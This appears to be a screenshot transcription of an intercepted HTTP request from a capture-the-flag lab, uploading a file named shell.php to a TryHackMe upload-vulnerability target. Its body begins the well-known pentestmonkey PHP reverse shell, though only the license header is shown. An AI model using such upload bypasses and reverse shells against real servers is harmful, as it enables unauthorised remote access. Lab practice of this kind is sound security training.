 Edited request
Pretty Raw Hex
1 POST /?submit=success HTTP/1.1
2 Host: java.uploadvulns.thm
3 Content-Length: 5783
4 Cache-Control: max-age=0
5 Origin: http://java.uploadvulns.thm
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarya43G2voR168qZpgg
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.7
12 Referer: http://java.uploadvulns.thm/?submit=success
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundarya43G2voR168qZpgg
17 Content-Disposition: form-data; name="fileToUpload"; filename="shell.php"
18 Content-Type: text/x-php
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full responsibility
25 // for any actions performed using this tool.  The author accepts no liability
26 // for damage caused by this tool.  If these terms are not acceptable to you, then
27 // do not use this tool.